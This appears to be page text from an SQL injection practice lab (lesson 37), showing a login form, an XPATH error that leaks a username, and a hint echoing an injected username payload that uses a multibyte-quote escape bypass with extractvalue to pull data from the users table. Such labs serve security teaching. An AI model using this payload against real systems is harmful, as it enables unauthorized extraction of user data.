 Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERIES - 37
XPATH syntax error: '~Dumb'
LOGIN ATTEMPT
FAILED
Hint: The Username you input is escaped as : 1�\' || extractvalue(1,concat(0x7e,(select username from users limit 0,1)))--
Hint: The Password you input is escaped as : 1